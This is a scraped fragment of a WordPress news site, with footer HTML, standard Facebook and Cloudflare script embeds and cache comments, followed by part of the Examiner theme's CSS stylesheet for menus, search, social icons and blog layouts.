				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769150333.881 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/15819174456973177dd72961.34837967.tmp -->

--- FILE ---
content_type: text/css
request_url: https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8
body_size: 20119
content:
/*
Theme Name: Examiner
Description: Profesional responsive news theme.
Author: StepFox
Author URI: http://stepfox.net/
Theme URI: http://stepfox.net/examiner/
Version: 1.15
Tags: black, white, one-column, two-columns, three-columns, four-columns, custom-colors, custom-menu, featured-images, post-formats, theme-options
Text Domain: examiner
License:
License URI:
*/

/*Css reset*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline; }
/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
p:empty {
  display: none;
}
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

  @font-face {
    font-family: 'socicon';
    src: url('css/font/socicon-webfont.eot');
    src: url('css/font/socicon-webfont.eot?#iefix') format('embedded-opentype'),
         url('css/font/socicon-webfont.woff') format('woff'),
         url('css/font/socicon-webfont.woff2') format('woff2'),
         url('css/font/socicon-webfont.ttf') format('truetype'),
         url('css/font/socicon-webfont.svg#sociconregular') format('svg');
    font-weight: normal;
    font-style: normal;
    text-transform: initial;
}




.huge .img-featured-posts-image::after, .super-image::after, .super-slider li .super-slider-post::after, .super-slider li .super-slider-post::after, .img-featured-posts-image::before, .small-image::before, .wide-slider .slides li::after {
  opacity: 0.1 !important;
}

/*
Site Elements-------------------------------------------------------------
*/

a, a:visited {text-decoration: none; }
a:hover { }
.super-slider-post a:hover, .carousel-title a:hover, .carousel-author a:hover, .multi-category-title a:hover, .slide-title h2 a:hover, .img-featured-title a:hover, .small-title a:hover, .small-author a:hover, .img-featured-title h2 a:hover{color:#FFF;}
a:active, a:focus { outline: none; }
img { max-width: 100%; height: auto; vertical-align: top; }
img:hover { }
.jumping-posts-image img, .featured-posts-image img, #media-wrapper img, .widget[class*=_exm1] img, .post-page-gallery-thumbnails img, .post-page-gallery-slider img, .tv-mode img, #primary.archive img, .fullwidth-image img, .fullwidth img{width:100%;}
.page .fullwidth img{width:auto;}
::selection { background: #000; color: #FFF; }
::-moz-selection {background:#000;color:#FFF;}
body { overflow-y: scroll; margin: 0 auto; padding: 0; position: relative;overflow-x:hidden;}
#header { margin: 0 auto; width: 100%; background: #FFF; }
#wrapper { margin: 0 auto; width: 100%;  }
#main {   margin: 20px 0; display: block; float: left; background: #FFF; width: 100%; padding: 0 10px 30px; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; min-height: 80vh; opacity: 1;}
.page .front-page#main{padding: 0 10px 30px;}
.single #main, .tax-post_format #main, .bbpress #main, .buddypress #main, .page-template-default #main, .page-template-pagewithsidebar #main {padding:30px 10px;}
.slide-title, .slide-excerpt, .slide-date, .top-menu-posts li{opacity:0;}
/*
--------------------------------------------------------------------------
*/

.home-widget { float: left; overflow:hidden;}
.home-widget.fixed-widget { position: fixed; top: 0;}
.home-widget.fixed-widget.navigation-has-menu { top: 72px; }
.admin-bar .home-widget.fixed-widget.navigation-has-menu { top: 104px; }
.admin-bar .home-widget.fixed-widget { top: 32px; }
#secondary .home-widget:last-child .widget-title{   transform: translateZ(0);    -moz-transform: translatez(0);    -ms-transform: translatez(0);    -o-transform: translatez(0);    -webkit-transform: translateZ(0);    -webkit-font-smoothing: antialiased; }
.widget-title { position:relative;padding: 0 10px; float: left; font-size: 30px; font-weight: 700; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%;margin-top:20px; z-index:1;color:#000;  vertical-align: text-bottom;  line-height: normal;}
.widget-title h1{float:left;font-size:33px;font-weight: 800;}
.widget-title a:hover, .featured-category a:hover{text-decoration:underline;}
.play-icon { margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: 34px; width: 34px; border-radius: 34px; position: absolute; background: #000; opacity: 0.7; -moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;z-index:99; }
.play-icon:after { content: ""; display: block; position: absolute; top: 12px; left: 13px; margin: 0 auto; border-bottom: 6px solid transparent; border-top: 6px solid transparent; border-left: 11px solid #FFF; }
.load-content { padding-bottom: 30px;width: 100%; float: left; margin-top: 15px; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.4); transform: scale(0.4); -webkit-animation: popUp .4s ease-in forwards; animation: popUp .4s ease-in forwards;}
.load-circle { border: 5px solid rgba(0,0,0,0); opacity: .9; border-top: 5px solid rgba(0,0,0,0); border-left: 5px solid rgba(0,0,0,0); border-radius: 20px; box-shadow: 0 0 35px #2187e7; width: 20px; height: 20px; margin: 0 auto; -moz-animation: spin .5s infinite linear; -webkit-animation: spin .5s infinite linear; }


/*
Widget Areas-------------------------------------------------------------
*/


#fullwidth { float: left; width: 100%; position: relative;}
.fullwidth { float: left; width: 100%; position: relative;}
#primary { width: 75%; float: left;padding: 0 10px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
#secondary { width: 25%; float: left;}
.single #secondary{margin-top:-20px;}

/*
Social--------------------------------------------------------
*/

.content-social { float: left; width:100%;padding:12px 0;}
#footer .content-social{width:220px;float:right;}
.content-social ul { float: left;text-align:center;width:100%; }
.content-social ul li { display:inline-block;float:left;margin:0 3px; }
.fb-social-icon, .twitter-social-icon, .pinterest-social-icon, .google-social-icon, .instagram-social-icon, .rss-social-icon, .youtube-social-icon {  float: left; font-family: 'socicon' !important; font-weight: 400 !important; font-size: 17px; line-height: 28px; margin-left:7px;}
.fb-social-icon:before {content:'b';}
.twitter-social-icon:before {content:'a'; }
.pinterest-social-icon:before {content:'d'; }
.google-social-icon:before { content:'c'; }
.youtube-social-icon:before {content:'r';}
.instagram-social-icon:before {content:'x'; }
.rss-social-icon:before {content:','; }

li#float-fb { background: #2a4f86; }
li#float-twit { background: #2e9acb; }
li#float-goog { background: #d4482c; }
li#float-pint { background: #a6141b; }
li#float-redd { background: #ff3a00; }

.fb-social-float-icon, .twitter-social-float-icon, .pinterest-social-float-icon, .google-social-float-icon, .reddit-social-float-icon{ float: left; font-family: 'socicon' !important;font-weight:400 !important;font-size:20px;line-height:20px;padding:12px;color:#FFF !important; }
.floating-share-icons{float:left;width:84px;position:relative;}
.floating-share-icons ul{float:left;width:44px;padding-right:40px;top:20px;position:absolute;-webkit-transform: translateZ(0);}
.floating-share-icons li{float:left;margin:1px;}
.fb-social-float-icon:before{content:'b';}
.twitter-social-float-icon:before{content:'a';}
.pinterest-social-float-icon:before{content:'d';}
.google-social-float-icon:before{content:'c';}
.reddit-social-float-icon:before{content:'C';}

#navigation .content-social{  width: auto;  float: right;  padding: 21px 10px;  border-left: 1px solid #ebebeb;  position: absolute;  right: 72px;}
#navigation .content-social ul{width:100%;max-width:85px;overflow:hidden;max-height:28px;-moz-transition: all 0.6s; -o-transition: all 0.6s; -ms-transition: all 0.6s; transition: all 0.6s; -webkit-transition: all 0.6s;}
#navigation .content-social:hover ul{ max-width:360px;}
#navigation .content-social li{margin:0 9px;}
#navigation .content-social:hover li{   -webkit-transform-style: preserve-3d;  transform-style: preserve-3d; -webkit-transform: scale(0);  transform: scale(0);  -webkit-animation: popUp .2s ease-in forwards;  animation: popUp .2s ease-in forwards;}
#navigation .content-social:hover li:nth-child(2){ -webkit-animation-delay: .15s;animation-delay: .15s; -moz-animation-delay: .15s; }
#navigation .content-social:hover li:nth-child(3){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
#navigation .content-social:hover li:nth-child(4){ -webkit-animation-delay: .25s;animation-delay: .25s; -moz-animation-delay: .25s; }
#navigation .content-social:hover li:nth-child(5){ -webkit-animation-delay: .3s;animation-delay: .3s; -moz-animation-delay: .3s; }
#navigation .content-social:hover li:nth-child(6){ -webkit-animation-delay: .35s;animation-delay: .35s; -moz-animation-delay: .35s; }
#navigation .content-social:hover li:nth-child(7){ -webkit-animation-delay: .4s;animation-delay: .4s; -moz-animation-delay: .4s; }

/*
Search-------------------------------------------------------------------------------------------------------------------------
*/



.search-box { position: absolute; right: 0; }
.fixed-menu .search-box { padding: 0; }
#searchform { float: right; position: relative; }
#searchform input { cursor: pointer; background: #1D1D1D; float: left; font-size: 12px; line-height: 15px; margin: 0; padding: 0 10px; width: 100px; height: 37px; -moz-transition: all 0.2s; -o-transition: all 0.2s; -ms-transition: all 0.2s; transition: all 0.2s; -webkit-transition: all 0.2s; border: 0; color: transparent; color: #FFF; font-family: inherit; }
#searchform #s:focus { outline: none; }
#searchform input:focus { cursor: text; }
.fixed-menu #searchform input { height: 28px; margin: 4px 0; }
.fixed-menu .submit-button { width: 28px; height: 28px; margin: 4px 0; margin-left: 1px; background-position: 4px; }
.submit-button { height: 37px; padding: 0; width: 35px; float: right; border: none; cursor: pointer; color: #FFF; text-transform: uppercase; font-size: 14px; padding: 5px; }
input#s:focus + .submit-button { display: block; }

#navigation #searchform { float: right; position: relative;}
#navigation #searchform input { cursor:pointer;  background:url(images/search-icon-black.png) no-repeat 50% 50%; float: left; font-size:25px;font-weight: 700; padding: 0 0 0 10px; width: 60px; height: 69px;-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;border:0;border-left:1px solid #FFF;color:transparent;}
#navigation #searchform input:focus, #navigation .search-box.active #searchform input{ color: #000; cursor:text;background-color:#FFF;background-image:none;}
#navigation .submit-button{height: 60px;padding: 0;width: 60px;margin: 5px 0;position: absolute;right: 0;border: none;display:none;cursor:pointer;color:#FFF;text-transform:uppercase;font-size:14px;}
#navigation input#s:focus + .submit-button,  #navigation .search-box.active input + .submit-button {display:block;}



#searchform .featured-thumbnails{position:absolute;display:none;width:100%;background:#FFF;top:70px;z-index: 1;}
#searchform .featured-thumbnails li{width: 100%;  margin: 20px 0 0; float: left; box-sizing: border-box; padding: 0 20px;position: relative;overflow:hidden;line-height:12px;}
#searchform .featured-thumbnails li:last-child{padding-bottom:20px;}
#searchform #s:focus ~ .featured-thumbnails, .active #searchform .featured-thumbnails{display:block;}
.fixed-menu #searchform{display:none;}
#navigation #mob-menu #searchform{width: 100%;}
.fixed-menu #mob-menu #searchform{display:block;width:100%;}
#mob-menu .search-box{top:0;width:100%;/*pointer-events: none;*/}
#navigation #mob-menu #searchform input{border-left:0;height:82px;margin:0;float:right;/*pointer-events: all;*/}
#navigation #mob-menu #searchform input:focus{width:calc(100% - 87px);}
#navigation #mob-menu .submit-button{height:72px;width:60px;}
#mob-menu .search-box.active{width:100%;}
#mob-menu .featured-thumbnails{display:none;visibility: hidden;}


/*
top-menu-posts -------------------------------------
*/
.top-menu{height:70px; transition: all 0.3s; -webkit-transition: all 0.3s;width:calc(100% - 308px);position:relative;float:left;opacity:1;background:#FFF;border-bottom:1px solid #000;  box-sizing: border-box;}
.fixed-menu .top-menu{height:0;width:calc(100% - 154px);overflow:hidden;opacity:0;border:none;}
.top-menu-posts{float:left;overflow:hidden;width:calc(100% - 70px);height:70px;transition: all 0.3s;overflow:hidden;}
.fixed-menu .top-menu-posts{height:0;opacity:0;}
.top-menu-posts li{width:28.3%;overflow:hidden;float:left;margin:0 4% 0 2%;}
.top-menu-posts li.nowidgetfx{opacity:1;}
.top-menu-posts li:last-child{margin:0 0 0 2%;}
.fixed-menu .top-menu-posts li {display:none;}

.top-menu-posts li:nth-child(2){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
.top-menu-posts li:nth-child(3){ -webkit-animation-delay: .4s;animation-delay: .4s; -moz-animation-delay: .4s; }
.top-menu-posts li .featured-posts-image{float:right;margin-right:15px;width:58px;margin-top:6px;}
.top-menu-posts li .featured-posts-image img{border-radius: 100px;}
.top-menu-posts li .featured-posts-text{width:calc(100% - 91px);float:left;}
.top-menu-posts li .featured-posts-title{padding:0;width:65%;padding-left:5%;  margin-top: 6px;text-transform: uppercase;}
.top-menu-posts li .category-icon{width:30%;margin-top:9px;text-align:center;line-height:14px;font-style:italic;color:#CCC;word-wrap: break-word;}


/*
Logo-------------------------------------
*/


#site-logo {float:left;background:#FFF;}
.fixed-menu #site-logo{}
.fixed-menu .big-logo{width:154px;height:70px;}
.big-logo{float: left;  position: relative;  width: 154px;height:70px;-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;border-right:1px solid #000;box-sizing:border-box;}


/*
Main Menu-------------------------------------------------------------------------------------------------------------------------
*/
.add-menu{width: 100%;font-weight: 800;padding: 25px 0;float: left;font-size: 20px;text-align: center;color:#000;}
.fixed-menu {top: -33px;}
#nav-wrapper { box-sizing: border-box;width: 100%;float: left;min-height:70px;}
.admin-bar #nav-wrapper .fixed-menu { top: 32px; }
#nav-wrapper .fixed-menu { position: fixed; left: 0; top: 0;}
#navigation { float: left; display: block; position: relative; width: 100%; z-index: 999; z-index: 99999;border-bottom:1px solid #f1f1f1;}

#main-nav{float:left;width:calc(100% - 154px);-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;}
.fixed-menu #main-nav{float:left;width:calc(100% - 154px);}
#mob-menu { padding: 13px 0; text-align: center; display: none; text-transform: uppercase; font-size: 15px; font-weight: 700; line-height: 40px; }
.mob-menu-button{cursor: pointer;z-index:9;position: absolute; width: 28px; background: url(images/menu_icon.png) no-repeat 50% 50%; height: 20px; left: 25px; top: 31px;}
.menu-item {  vertical-align: top; font-size: 14px; font-weight: 400; line-height: 70px; text-decoration: none;float:left;}
.fixed-menu .sub-menu-wrapper{top:70px;}
.sub-menu-wrapper {border-top:1px solid #FFF; position: absolute; left:0; z-index: 998; width: 100%; display: none; top: 70px; background: #FFF;}

.sub-menu-wrapper:before{ content:''; position: absolute; left:0; z-index: 998; width: 100%; top: 100%;   background: rgba(0, 0, 0, 0.3);height:100vh;pointer-events:none;}

.sub-menu{top: 0; position: absolute; right: 0; z-index: 999; background: #F4F4F4; display: block; }
.menu-links.inside-menu .sub-menu { display: none;}
.menu-links.inside-menu .active .sub-menu { display: block; }
.sub-menu-wrapper .menu-links.inside-menu .menu-links.inside-menu { display: none; }
.sub-menu-wrapper .menu-links.inside-menu .sub-meni { float: left; z-index: 999; position: absolute; display: none; top: 0; left: 0; width: auto; padding-top: 0; }

.sub-meni .sub-meni, .fixed-menu .sub-meni .sub-meni{ top: 0; }
.sub-meni {background:#FFF; float: left; z-index: 999; position: absolute; display: none; top: 140px; width: 218px;  box-shadow: 0 5px 10px -5px #000;}
.fixed-menu .sub-meni{top: 70px;}
.menu-links.inside-menu .sub-meni { left: 218px; display: none; padding-top: 0; }

.menu-links.inside-menu .menu-item {cursor:pointer; padding: 0;line-height: normal;float:left;width:100%;   border-bottom: 1px solid #D9D9D9;}
.sub-menu .menu-links.inside-menu .menu-item.active{background:#F4F4F4;}
#main-nav .sub-meni .menu-links.inside-menu { border-bottom: none; width:100%;padding:0;}
.sub-meni .menu-links.inside-menu li { position: relative; background: #FFF; width: 100%;border-bottom:0;  border-top: 1px solid rgba(0, 0, 0, 0.15);}
.sub-meni li { width: 164px; }

#main-nav .menu-links.inside-menu { width: 16.1%; float: left;box-sizing:border-box;padding:20px;}
.menu-links.inside-menu .menu-link { color: #FFF; border: none; position: relative; padding: 0; margin: 10px 24px;font-size:14px; }
.sub-menu-wrapper .menu-links.inside-menu .menu-link{color:#000;}
.menu-link { padding: 0 24px; float: left; text-transform: uppercase; }
.sub-menu-wrapper .six-menu{width:100%;}
.sub-menu-wrapper .five-menu{width:83.9%;}
.sub-menu-wrapper .six-menu li{width:16.65%;float:left;}
.sub-menu-wrapper .five-menu li{width:20%;float:left;}
.sub-menu-wrapper .small-category{width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;float:none;margin:0 auto;}
.sub-menu-wrapper .small-category li:nth-child(even){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
.sub-menu-wrapper .small-category li{-webkit-animation: menu-in-up 1s ease both; animation: menu-in-up 1s ease both;-moz-animation:menu-in-up 1s ease both;box-sizing:border-box;padding:20px 10px;}
.sub-menu-wrapper li img{width:100%;}

.sub-menu-wrapper .small-category .small-text{position: relative;float:left;padding:0;position: static;margin:10px 0;text-shadow:none;font-size:16px;}
.sub-menu-wrapper .small-category .small-text a{color:#000;font-size:14px;}

@-webkit-keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);}}
@-moz-keyframes menu-in-up
{0%{-moz-transform: translateY(20px);opacity:0;}100%{-moz-transform: translateY(0);}}
@keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}}


/*
Footer-------------------------------------------------------------
*/

#footer {width: 100%;  display: table;  margin: 0 auto;background:#000;color:#232323;float:left;padding: 0 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;}
#footer a{color:#232323;font-weight:600;}
.footer-logo{width:116px;float:left;}
.footer-wrap { margin: 50px auto 25px;  display: table;border-top:1px solid #232323;border-bottom:1px solid #232323;width:100%;}
#bottom-menu { width: calc(100% - 140px - 220px); float: left; margin-top: 10px; }
#footer .add-menu{padding:6px 0;color:#FFF;}
#bottom-menu ul { text-align: center }
#bottom-menu li { padding: 7px; display: inline-block; float: none;text-transform: uppercase; font-size: 14px;line-height:normal; }
.copyright { font-size: 12px; font-weight: 600; line-height: 12px; width: 100%; float: left;color:#FFF; text-transform:uppercase;margin-bottom:30px;}
.copyright-text {padding: 9px 14px 14px 16px; text-align: center; }


/*
Widgets css-----------------------------------------------------------------------------
*/


/*
Widget li Sizes----------------------------------------------------------------------------------------------------------
*/
.one-part { width: 25%; }
.two-parts { width: 49.95%; }
.three-parts { width: 74.95%; }
.four-parts { width: 99.95%; }

#secondary .one-part, #secondary .two-parts, #secondary .three-parts, #secondary .four-parts{width:100%;}

.one-part .blog-category li, .one-part .featured-thumbnails li, .one-part .img-featured li, .one-part .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
.two-parts .blog-category li, .two-parts .featured-thumbnails li, .two-parts .img-featured li, .two-parts .small-category li{ width: 50%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden;  }
.three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li{ width: 33.33%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
.four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li{ width: 25%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; text-align:left;}


#blog-list-search ul
{
  margin-top:20px;
}

#blog-list-search ul li
{
  line-height: 1.3em;
  width: 100%;  margin: 10px 0 0 0px; /* float: left; */ -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }

.blog-post-title-search header a {
  font-family: Open Sans;
    font-size: 15px;
    font-weight: normal !important;
    text-decoration: none;
    color: #3a3a3a;
}

.blog-post-title-search header a:hover {
    color: #333333 !important;
    text-decoration: underline !important;
}

.blog-post-title-search .entry-summary p {
  font-family: Open Sans;
  font-size:14px;
  font-weight: normal;
  color: #757575 !important;

}

.blog-post-title-search-2 .div-sponsred {
  color:#989898 !important;font-size:13px !important;font-family: open sans; padding: 3px 0px;font-weight: normal !important;
}

.blog-post-title-search-2 .div-sponsred a {
  color:#989898 !important;font-size:13px !important;font-family: open sans; padding: 3px 0px;font-weight: normal !important;
}

.blog-post-title-search-2 header h2 {
max-height: 1.4em !important;
line-height: 1.2em !important;
overflow: hidden !important;
}

.blog-post-title-search-2 header a {
  font-weight:normal !important;
  font-family: open sans;
  padding: 3px 0px;
  color:#e5192c;
  font-size:15px;
  text-decoration: none;
}

.blog-post-title-search-2 header a:hover {
  color:#e5192c !important;
  text-decoration: underline;
}

.blog-post-title-search-2 .entry-summary p {
  font-family: Open Sans;
  font-weight: normal;
  color:#000;
  font-size:14px;
  max-height: 2.5em;
  line-height: 1.2em;
  overflow: hidden;
}

/*
used across the site-----------------------------------------------------------------------------
*/

.blog-post-categories { float: left; padding: 4px 8px; font-size: 11px; background: #000; color: #FFF; margin-right: 1px; margin-bottom: 1px; text-transform: uppercase; }
.blog-post-categories a { color: #FFF; }
.blog-post-categories a:hover { color: #FFF; }

.category-icon { text-transform: uppercase; font-size: 11px; font-weight: 700; margin:0 auto;float: left;}
.author-date{padding:5px 0;font-size:13px;float:left;}
.author-date a{color:#FFF;}
.author-date > div{float:left;}
.author-date > div:first-child{margin-right: 8px;  border-right: 1px solid #FFF;  padding-right: 8px;  float: left;}
.author-date > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}
.featured-category{position:absolute;background:#000;top:20px;font-size:14px;padding:3px 10px;text-transform:uppercase;left:0;border-right:1px solid #FFF;border-top:1px solid #FFF;border-bottom:1px solid #FFF;}
.featured-category a, .featured-category a:hover{color:#FFF;}
.post-date { text-transform: none; font-size: 12px; font-weight: 400; color: #9c9c9c; position: relative; float: left; }
.bypostauthor { margin-right: 8px; border-right: 1px solid #444444; padding-right: 8px; float: left; }
.featured-posts-image { float: left; }
.featured-posts-text { float: left; margin-top: 10px; }
.featured-posts-content { font-size: 13px; font-weight: 400; line-height: 16px;  }
.featured-posts-title a, .featured-posts-title a:visited { font-size: 12px; font-weight: 800; line-height: 12px;text-transform: uppercase; }
.featured-posts-text .date { color: #FFF; font-size: 12px; font-weight: 400; float: left; }
.featured-posts-title { float: left; padding: 10px 0; width: 100%; font-size: 16px; }
.img-featured-posts-image:before, .small-image:before{z-index:1;}
.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{opacity:0.6;pointer-events:none;position:absolute;content:'';width:101%;height:101%;left:0;top:0;vertical-align:top;}

/*
Social widget--------------------------------------------------------
*/
.social-widget{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;margin: 20px 0 0;float:left;width:100%;}
.vertical-social.social-widget ul{width:100%;float:left; display: flex;  flex-wrap: wrap;}
.vertical-social.social-widget ul li{width:33.3%;float:left;text-align:center;  padding: 15px 0;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;  }
.vertical-social .social-icon-box{width:100%;float:left;}
.vertical-social .social-widget-icon{  margin: 0 auto;  display: inline-block;  height: 50px;  width: 50px;  border-radius: 100%;    color: #FFF;}
.vertical-social .social-widget-icon span{  margin: 12px 15px;font-size:20px;}
.vertical-social .social-widget-icon span:hover{ background-position-y: 0; }
.vertical-social .social-widget-text{width:100%;float:left;font-size:13px;text-transform:uppercase;font-weight:800;    margin-top: 15px;}
.vertical-social li .fb-widget-icon{background:#3b5998;}
.vertical-social li .twitter-widget-icon{background:#00aced;}
.vertical-social li .google-widget-icon{background:#dd4b39;}
.vertical-social li .youtube-widget-icon{background:#bb0000;}
.vertical-social li .instagram-widget-icon{background:#517fa4;}
.vertical-social li .pinterest-widget-icon{background:#F00;}
.horizontal-social.social-widget ul{  background:#F4F4F4;padding:10px;float:left;width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;}
.horizontal-social.social-widget ul li{background:#FFF;width:100%;float:left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;  margin-bottom: 10px; }
.horizontal-social.social-widget ul li:last-child{margin-bottom:0;}
.horizontal-social .social-icon-box{padding:0 5px;float:left;}
.horizontal-social .social-widget-text{float:right;font-size:12px;text-transform:uppercase;font-weight:800;line-height:28px;margin-right:5px;}

/*
Blogroll 1----------------------------------------------------------------------
*/

.blog-category { float: left; position: relative; width: 100%; }
.blog-category ul{  display: flex;  flex-wrap: wrap;}
.blog-category li {}
.blog-post-image { overflow: hidden; position: relative; float: left;width:100%;}
.blog-post-title-box { padding: 5px 0 10px; float: left; width: 100%; }
.blog-post-title h2 { font-size: 20px; font-weight: 800; line-height: 26px;}
.blog-post-text { color: #9c9c9c; padding: 8px 0; }
.blog-post-content { color: #000; font-size: 13px; font-weight:400; line-height: 18px; padding-bottom: 10px; float:left;}
.blog-post-date-author { font-size: 12px; font-weight: 400; color: #000; position: relative; float: left; width: 100%; margin: 0 0 10px 0; }
.blog-post-date-author > div:first-child{margin-right: 8px;  border-right: 1px solid #444444;  padding-right: 8px;  float: left;}
.blog-post-date-author > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}
.blog-category .category-icon{margin-top:10px;}
/*
Blogroll 2-----------------------------------------------------------
*/

.exm1-blog-posts-category { overflow: hidden; width: 100%; float: left; }
.exm1-blog-posts-category li { position: relative; width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;}
.exm1-blog-posts-text { float: left; width: 100%; border-left:1px solid #ebebeb; border-right:1px solid #ebebeb; border-bottom:1px solid #ebebeb;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10%;}
.exm1-blog-posts-text h2 { font-weight: 800;text-align:center; padding: 25px 0 15px 0; width: 100%; float: left; text-transform:uppercase; }
.one-part .exm1-blog-posts-text h2 { font-size: 22px; line-height: 25px; }
.two-parts .exm1-blog-posts-text h2 { font-size: 35px;  }
.three-parts .exm1-blog-posts-text h2 { font-size: 38px;  }
.four-parts .exm1-blog-posts-text h2 { font-size: 70px; line-height: 90px; }
.exm1-blog-posts-subtitle{font-size:16px;font-weight:400;line-height:22px;text-align:center;float:left;margin: 0 0 3%;width:100%;}
.exm1-blog-posts-thumb { float: left; position: relative;max-width:100%;border-bottom:3px solid #000;overflow:hidden;width:100%; }
.exm1-blog-posts-date-author { font-size: 13px; font-weight: 400; color: #000; margin: 0 0 5%; width: 100%; float: left; position: relative; text-align:center; }
.exm1-blog-posts-date-author > div{display:inline-block;float:none;}
.exm1-blog-posts-date-author > div:first-child{margin-right: 8px;  border-right: 1px solid #444444;  padding-right: 8px;}
.exm1-blog-posts-date-author > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}

/*
Blogroll 3-----------------------------------------------------------
*/

.two-parts .blog-category.blogroll3 li{width:100%;}
.four-parts .blog-category.blogroll3 li{width:50%;}
